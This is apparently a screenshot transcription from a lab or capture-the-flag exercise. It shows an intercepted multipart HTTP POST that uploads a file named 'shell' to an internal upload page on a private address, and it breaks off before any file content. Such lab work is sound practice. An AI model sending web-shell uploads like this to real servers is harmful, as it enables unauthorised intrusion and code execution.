 1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.252.153:3333
3 Content-Length: 40469
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.252.153:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBou
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
10 Referer: http://10.10.252.153:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFPJvzPARlgstwBP5
16 Content-Disposition: form-data; name="file"; filename="shell